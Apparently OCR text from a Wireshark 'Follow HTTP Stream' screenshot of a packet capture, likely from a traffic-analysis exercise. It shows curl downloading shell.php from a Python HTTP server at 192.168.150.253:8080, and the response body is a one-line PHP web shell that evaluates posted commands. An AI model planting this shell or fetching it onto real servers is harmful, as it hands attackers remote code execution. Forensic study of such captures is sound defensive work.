 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1328) · result.pcap
GET /shell.php HTTP/1.1
Host: 192.168.150.253:8080
User-Agent: curl/7.64.0
Accept: */*
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.5
Date: Thu, 21 Dec 2023 06:40:27 GMT
Content-type: application/octet-stream
Content-Length: 31
Last-Modified: Thu, 21 Dec 2023 06:25:03 GMT
<?php @eval($_POST['cmd']); ?>